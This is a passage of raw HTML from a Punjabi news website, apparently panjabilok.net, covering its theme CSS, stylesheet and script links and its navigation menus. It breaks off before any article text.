    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/42866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%b8%e0%a9%8d%e0%a8%b0%e0%a9%80-%e0%a8%a6%e0%a8%b0%e0%a8%ac%e0%a8%be%e0%a8%b0-%e0%a8%b8%e0%a8%be%e0%a8%b9%e0%a8%bf%e0%a8%ac-%e0%a8%a8%e0%a8%a4%e0%a8%ae%e0%a8%b8%e0%a8%a4%e0%a8%95-%e0%a8%b9/" />
<link rel='shortlink' href='https://panjabilok.net/?p=42866' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-42866 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਸ੍ਰੀ ਦਰਬਾਰ ਸਾਹਿਬ ਨਤਮਸਤਕ ਹੋਣਗੇ ਦ੍ਰੌਪਦੀ ਮੁਰਮੂ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
